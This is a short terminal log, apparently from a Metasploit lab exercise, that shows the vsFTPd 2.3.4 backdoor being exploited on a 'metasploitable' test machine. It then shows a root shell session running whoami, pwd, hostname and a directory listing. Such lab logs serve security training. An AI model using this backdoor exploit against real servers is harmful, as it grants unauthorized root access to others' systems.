 [*] 192.168.15.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.15.5:21 - USER: 331 Please specify the password.
[+] 192.168.15.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.15.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.15.4:46073 -> 192.168.15.5:6200) at 2023-10-12 16:41:53 -0400

root
pwd
/
hostname
metasploitable
ls -l
total 85
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13480 Oct 12 13:32 dev
drwxr-xr-x  94 root root  4096 Oct 12 15:26 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  9426 Oct 12 13:32 nohup.out
drwxr-xr-x   3 root root  4096 Oct 11 20:17 opt
dr-xr-xr-x 118 root root     0 Oct 12 13:32 proc
drwxr-xr-x  13 root root  4096 Oct 12 13:32 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Oct 11 20:22 srv
drwxr-xr-x  12 root root     0 Oct 12 13:32 sys
drwxrwxrwt   4 root root  4096 Oct 12 13:32 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server